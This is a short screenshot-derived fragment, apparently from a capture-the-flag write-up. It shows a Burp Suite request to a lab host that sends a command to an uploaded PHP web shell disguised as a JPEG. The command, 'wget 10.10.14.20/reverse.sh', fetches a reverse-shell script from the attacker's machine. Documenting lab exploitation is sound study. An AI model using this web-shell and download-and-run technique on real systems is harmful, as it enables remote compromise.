 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /images/uploads/0x4rt3mis.php.jpeg HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=9f823d50ea4rvhieb2a0m9lqt0
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 31
12
13 cmd=wget+10.10.14.20/reverse.sh